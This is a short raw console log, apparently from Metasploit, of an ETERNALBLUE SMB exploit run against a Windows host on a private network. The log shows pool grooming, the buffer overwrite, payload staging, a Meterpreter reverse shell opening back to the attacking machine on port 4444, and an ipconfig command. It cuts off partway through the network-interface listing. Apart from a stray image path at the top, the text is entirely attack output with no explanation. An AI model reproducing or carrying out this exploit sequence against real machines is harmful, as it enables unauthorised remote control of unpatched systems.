 [*] 192.168.2.238:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.2.238:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.238:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.238:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.238:445 - Starting non-paged pool grooming
[+] 192.168.2.238:445 - Sending SMBv2 buffers
[+] 192.168.2.238:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.238:445 - Sending final SMBv2 buffers.
[*] 192.168.2.238:445 - Sending last fragment of exploit packet!
[*] 192.168.2.238:445 - Receiving response from exploit packet
[+] 192.168.2.238:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.238:445 - Sending egg to corrupted connection.
[*] 192.168.2.238:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.238
[*] Meterpreter session 1 opened (192.168.2.133:4444 -> 192.168.2.238:58421) at 2021-11-16 00:02:27 +0800
[+] 192.168.2.238:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.238:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.238:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============